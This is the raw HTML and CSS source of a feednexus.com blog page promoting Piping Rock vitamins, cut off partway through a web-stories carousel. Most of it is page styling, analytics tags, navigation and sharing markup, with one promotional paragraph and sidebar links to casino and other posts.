.table-container {
	overflow-x: auto;
	display: flex;
	justify-content: center;
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	background: white;
	border-radius: 8px;
	overflow: hidden;
	box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
.table-container th, .table-container td {
	padding: 12px;
	text-align: left;
	border-bottom: 1px solid #ddd;
}
.table-container th {
	background: #ea2627!important;
	color: white;
	text-transform: uppercase;
}
 .table-container tr:nth-child(even) {
 background: #f9f9f9;
}
.table-container tr:hover {
	background: #f1f1f1;
}
.table-container td:first-child {
	font-weight: bold;
}
/* Responsive Table */
@media (max-width: 768px) {
 .table-container table {
 width: 100%;
}
 .table-container th, .table-container td {
 padding: 10px;
 font-size: 14px;
}
}
.num-01 {
	background: #ea2627;
	padding: 9px 10px;
	border-radius: 25px;
	color: #fff;
	margin-right: 11px;
	text-align: center;
}
.num-02 {
	background: #ea2627;
	padding: 0px 3px;
	border-radius: 26px;
	color: #fff;
	margin-right: 11px;
	text-align: center;
}
.box-slide .owl-carousel .owl-item img {
	display: inline;
	width: auto;
	height: auto;
	max-width: 100%;
	border-top-right-radius: 25px;
	border-bottom-left-radius: 25px;
	border: 1px solid #ea2627;
}
.box-slide .owl-carousel .owl-item img.alignnone {
	display: block;
	margin: 0;
}
 .table-container th:nth-child(1) {
 background: #ea2627 !important;
 color: white;
 text-transform: uppercase;
}
/* testimonial table */
.rating-container {
	text-align: center;
	font-family: Arial, sans-serif;
	font-size: 18px;
}
/* Full stars */
.checked {
	color: #ffa500;
}
/* Wrapper for partial star */
.star-wrapper {
	display: inline-block;
	position: relative;
	width: 18px; /* Adjust size if needed */
	height: 18px;
	top: 3px;
}
/* Empty star (gray) */
.empty-star {
	color: lightgray;
	position: absolute;
	top: 0;
	left: 0;
}
.rating-container h4 {
	font-weight: 500;
}
/* Filled star (gold) - Clipped to 60% width */
.filled-star {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	overflow: hidden;
	clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 10%;
	overflow: hidden;
	clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 20%;
	overflow: hidden;
	clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 30%;
	overflow: hidden;
	clip-path: inset(0 70% 0 0);
}
.filled-star-4 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 40%;
	overflow: hidden;
	clip-path: inset(0 60% 0 0);
}
.filled-star-5 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	overflow: hidden;
	clip-path: inset(0 50% 0 0);
}
.filled-star-6 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 60%;
	overflow: hidden;
	clip-path: inset(0 40% 0 0);
}
.filled-star-7 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width:70%;
	overflow: hidden;
	clip-path: inset(0 30% 0 0);
}
.filled-star-8 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 80%;
	overflow: hidden;
	clip-path: inset(0 20% 0 0);
}
.filled-star-9 {
	color: #ffa500;
	position: absolute;
	top: 0;
	left: 0;
	width: 90%;
	overflow: hidden;
	clip-path: inset(0 10% 0 0);
}
.table-container td img {
	width: 160px;
}
.table-container td ul li {
	list-style: disc;
	margin-left: 16px
}
table {
	border: 1px solid #ccc;
	border-collapse: collapse;
	margin: 0;
	padding: 0;
	width: 100%;
	table-layout: fixed;
}
table tr {
	background-color: #f8f8f8;
	border: 1px solid #ddd;
	padding: .35em;
}
table th, table td {
	padding: .625em;
	text-align: center;
}
table th {
	font-size: .85em;
	letter-spacing: .1em;
	text-transform: uppercase;
}
 @media screen and (max-width: 600px) {
 table {
 border: 0;
}
 table thead {
 border: none;
 clip: rect(0 0 0 0);
 height: 1px;
 margin: -1px;
 overflow: hidden;
 padding: 0;
 position: absolute;
 width: 1px;
}
 table tr {
 border-bottom: 3px solid #ddd;
 display: block;
 margin-bottom: .625em;
}
 table td {
 border-bottom: 1px solid #ddd;
 display: block;
 font-size: .8em;
 text-align: center;
}
 table td::before {
 content: attr(data-label);
 float: left;
 text-align: center;
 font-weight: bold;
 text-transform: uppercase;
 width: 100%;
 background: #EA2627;
 color: #fff;
 border-radius: 8px;
 padding: 4px 2px;
 margin-bottom: 10px;
}
 .table-container td {
 text-align: center;
}
 table td:last-child {
 border-bottom: 0;
}
}
p a {
	color: #EA2627;
}
.elementor ol, .elementor ul {
	list-style: disc !important;
	margin-left: 30px;
}
#spanish-section, #french-section, #korean-section, #default-section {
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1 {
	text-align:-webkit-center;
}
.smart-head-main .scheme-switcher {
	display: none;
}
.fig-des1 .owl-carousel .owl-item img {
	display: inline;
	width: auto;
	height: auto;
	max-width: 100%;
	border-radius: 12px;
	border: none;
}
.fig-des1 .owl-carousel .owl-item .sa_hover_container {
	background: #ffffff;
	box-shadow: 0 0 32px 0 rgba(0, 0, 0, 0.07058823529411765);
	border-radius: 12px;
	margin: 11px !important;
!i;
!;
}
.fig-des1 h3 {
	height:50px;
	overflow:hidden;
	margin-bottom: 15px;
}
.fig-des1 p .button {
	font-size: 17px;
	font-weight: 400;
	fill: #000000;
	color: #000000;
	background-color: #FFFFFF;
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	border-color: #000000;
	border-radius: 50px 50px 50px 50px;
	padding: 8px 16px 8px 16px;
}
.fig-des1 p .button:hover {
	color: #FFFFFF;
	background-color: #000000;
}
.btn-watch {
	margin: 0 auto;
	text-align: center;
	background-color: #042356;
	border-radius: 20px;
	width: 100%;
}
/*structure page css html button*/
.custom-btn {
	display: flex;
	margin: 0 auto;
	align-items: center;
	justify-content: space-between;
	background: #f1f1dd;
	background-size: contain;
	padding: 10px 20px;
	width: 340px;
	height: 80px;
	border-radius: 50px;
	font-size: 15px;
	font-weight: 600;
	position: relative;
	overflow: hidden;
	border: none;
	cursor: pointer;
}
.custom-btn:hover {
	background-color: #fff;
}
.custom-btn .label {
	color: #000;
	z-index: 2;
}
.custom-btn .icon {
	width: 50px;
	height: 50px;
	background-color: #000;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 2;
}
.main-card {
	text-align: center;
}
 @media only screen and (max-width:600px) {
 .rev-col > .elementor-container {
 display: flex;
 flex-direction: column-reverse;
}
}		</style>
		
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QR00QL4B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QR00QL4B7');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-252466371-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-252466371-1');
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-16576 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-89 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">
	
<div class="tb">
<p class="p-left">Popular deals and offers: <a href="https://feednexus.com/decathlon/" target="_blank">Visit Decathlon</a></p>
		
</div>


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/aviator-casino-2026-promotions-free-spins-a-href-28/">Aviator Casino 2026 Promotions &#038; Free Spins: <a href="https://www.cevizgarden.com/">Aviator</a></a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-03T23:34:53+05:30">February 3, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/explore-the-perks-of-playing-at-aviator-official-2/">Explore the Perks of Playing at Aviator official site</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-03T21:55:37+05:30">February 3, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/sweet-bonanza-casinoda-buyuk-oduller-sunan-slot-28/">Sweet Bonanza Casinoda Büyük Ödüller Sunan Slot Maceralarý</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-03T19:47:24+05:30">February 3, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/people/FeedNexus/100087842443088/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/feed_nexus" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/feednexus__/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/feednexus/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://feednexus.com/aviator-casino-2026-promotions-free-spins-a-href-28/" class="post-link">Aviator Casino 2026 Promotions &#038; Free Spins: <a href="https://www.cevizgarden.com/">Aviator</a></a></li>
		
				
			<li><a href="https://feednexus.com/explore-the-perks-of-playing-at-aviator-official-2/" class="post-link">Explore the Perks of Playing at Aviator official site</a></li>
		
				
			<li><a href="https://feednexus.com/sweet-bonanza-casinoda-buyuk-oduller-sunan-slot-28/" class="post-link">Sweet Bonanza Casinoda Büyük Ödüller Sunan Slot Maceralarý</a></li>
		
				
			<li><a href="https://feednexus.com/1king-casinoda-en-populer-ve-kazancly-slot-65/" class="post-link">1king Casinoda En Popüler ve Kazançlý Slot Oyunlarý</a></li>
		
				
			<li><a href="https://feednexus.com/7slots-casinoda-en-populer-ve-kazancly-slot-64/" class="post-link">7slots Casinoda En Popüler ve Kazançlý Slot Oyunlarý</a></li>
		
				
			<li><a href="https://feednexus.com/navigating-the-risks-why-shopping-for-treatment-5/" class="post-link">Navigating the Risks: Why Shopping For Treatment Without a Prescription Poses Critical Health Risks</a></li>
		
				
			<li><a href="https://feednexus.com/navigating-the-dangers-why-shopping-for-medication-9/" class="post-link">Navigating the Dangers: Why Shopping For Medication Without a Prescription Poses Serious Well Being Risks</a></li>
		
				
			<li><a href="https://feednexus.com/navigating-the-risks-why-shopping-for-medication-5/" class="post-link">Navigating the Risks: Why Shopping For Medication Without a Prescription Poses Serious Health Dangers</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/people/FeedNexus/100087842443088/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/feednexus__/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/feednexus/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="https://twitter.com/feed_nexus" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://feednexus.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://feednexus.com/" title="Feednexus" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://feednexus.com/wp-content/uploads/2022/12/logo-white.png" class="logo-image logo-image-dark" alt="Feednexus" width="242" height="43"/><img src="https://feednexus.com/wp-content/uploads/2022/11/logo.png" class="logo-image" alt="Feednexus" width="242" height="43"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6083"><a href="https://feednexus.com/">Home</a></li>
<li id="menu-item-27444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-27444"><a href="https://feednexus.com/category/tech/">Tech</a></li>
<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-6084"><a href="https://feednexus.com/category/beauty/">Beauty</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-79 menu-item-11900"><a href="https://feednexus.com/category/travel/">Travel</a></li>
<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-89 menu-item-6089"><a href="https://feednexus.com/category/health/">Health</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://feednexus.com/" title="Feednexus" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://feednexus.com/wp-content/uploads/2022/12/logo-white.png" class="logo-image logo-image-dark" alt="Feednexus" width="242" height="43"/><img src="https://feednexus.com/wp-content/uploads/2022/11/logo.png" class="logo-image" alt="Feednexus" width="242" height="43"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://feednexus.com">Home</a><span class="separator"> &raquo; </span><span class="last">Piping Rock Vitamins: Fuel Your Body, Nurture Your Well-Being</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://feednexus.com/category/health/" class="category term-color-89" rel="category">Health</a>
					</span>
					</div><h1 class="is-title post-title">Piping Rock Vitamins: Fuel Your Body, Nurture Your Well-Being</h1></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;text=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;media=https%3A%2F%2Ffeednexus.com%2Fwp-content%2Fuploads%2F2024%2F02%2Fpiping-rock-vitamins.webp&#038;description=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://wa.me/?text=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being%20https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" class="cf service s-whatsapp service-sm" 
			title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="https://www.reddit.com/submit?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;title=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="cf service s-reddit service-sm" 
			title="Share on Reddit" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-reddit-alien"></i>
			<span class="label">Reddit</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;name=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp" class="image-link media-ratio ar-bunyad-main" title="Piping Rock Vitamins: Fuel Your Body, Nurture Your Well-Being"><img fetchpriority="high" width="755" height="494" src="https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins-768x427.webp" class="attachment-bunyad-768 size-bunyad-768 wp-post-image" alt="piping rock vitamins" sizes="(max-width: 755px) 100vw, 755px" title="Piping Rock Vitamins: Fuel Your Body, Nurture Your Well-Being" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					piping rock vitamins | feednexus				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-16576" class="post-16576 post type-post status-publish format-standard has-post-thumbnail category-health category-target">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&text=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&media=https%3A%2F%2Ffeednexus.com%2Fwp-content%2Fuploads%2F2024%2F02%2Fpiping-rock-vitamins.webp&description=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">Looking to boost your health but don&#8217;t want to blow your budget? Piping Rock makes taking quality piping rock vitamins and supplements affordable and accessible. As a leader in natural wellness since 1971, Piping Rock delivers science-backed nutrition at surprisingly low prices at Target. Read on to discover the Piping Rock difference and find your perfect daily dose of vitamins and supplements. Quality ingredients and savings delivered &#8211; let Piping Rock enhance your health journey!</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/" >
					<img
						src="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp"
						alt="Your Guide to Hair Care Products for Smooth, Healthy Hair"
						width="185"
						height="308"
													srcset="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/4-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/4-11-150x200.webp 150w, https://feednexus.com/wp-content/uploads/2023/07/4-11-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/" >
					<img
						src="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp"
						alt="Wimbledon Tennis Championship: Legends Who Conquer The Court"
						width="185"
						height="308"
													srcset="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/5-10-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/5-10-150x200.webp 150w, https://feednexus.com/wp-content/uploads/2023/07/5-10-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://feednexus.com/web-stories/why-you-should-read-biographies-to-improve-your-life/" >
					<img
						src="https://feednexus.com/wp-content/uploads/2023/08/Untitled-design-2023-08-08T093958.335-1.webp"
						alt="Why You Should Read Biographies to Improve Your Life"
						width="185"
						height="308"
													srcset="https://feednexus.com/wp-content/uploads/2023/08/Untitled-design-2023-08-08T093958.335-1.webp 640w, https://feednexus.com/wp-content/uploads/2023/08/Untitled-design-2023-08-08T093958.335-1-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/08/Untitled-design-2023-08-08T093958.335-1-150x200.webp 150w, https://feednexus.com/wp-content/uploads/2023/08/Untitled-design-2023-08-08T093958.335-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://feednexus.com/web-stories/vitality-boost-unlocking-optimal-health-and-wellness/" >
					<img
						src="https://feednexus.com/wp-content/uploads/2023/06/cropped-5-1.webp"
						alt="Vitality Boost: Unlocking Optimal Health and Wellness"
						width="185"
						height="308"
													srcset="https://feednexus.com/wp-content/uploads/2023/06/cropped-5-1.webp 640w, https://feednexus.com/wp-content/uploads/2023/06/cropped-5-1-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/06/cropped-5-1-150x200.webp 150w, https://feednexus.com/wp-content/uploads/2023/06/cropped-5-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://feednexus.com/web-stories/perfect-bag-for-every-occasion/" >
					<img
						src="https://feednexus.com/wp-content/uploads/2023/08/Bags-for-Every-Occasion-convert.io_.webp"
						alt="Versatile Bags for Every Occasion"
						width="185"
						height="308"
													srcset="https://feednexus.com/wp-content/uploads/2023/08/Bags-for-Every-Occasion-convert.io_.webp 640w, https://feednexus.com/wp-content/uploads/2023/08/Bags-for-Every-Occasion-convert.io_-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/08/Bags-for-Every-Occasion-convert.io_-150x200.webp 150w, https://feednexus.com/wp-content/uploads/2023/08/Bags-for-Every-Occasion-convert.io_-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
